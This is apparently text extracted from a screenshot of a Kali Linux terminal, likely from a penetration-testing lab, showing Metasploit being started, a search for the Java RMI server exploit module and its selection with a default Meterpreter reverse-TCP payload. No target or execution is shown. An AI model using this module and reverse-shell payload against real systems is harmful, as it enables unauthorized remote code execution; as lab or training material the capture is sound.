 1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Display the Framework log using the log command, learn
more with help log
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1270 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search rmiregistry
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
1 \_ target: Generic (Java Payload) . . . .
2 \_ target: Windows x86 (Native Payload) . . . .
3 \_ target: Linux x86 (Native Payload) . . . .
4 \_ target: Mac OS X PPC (Native Payload) . . . .
5 \_ target: Mac OS X x86 (Native Payload) . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/multi/misc/java_rmi_server
After interacting with a module you can manually set a TARGET with set TARGET 'Mac OS X x86 (Native Payload)'
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp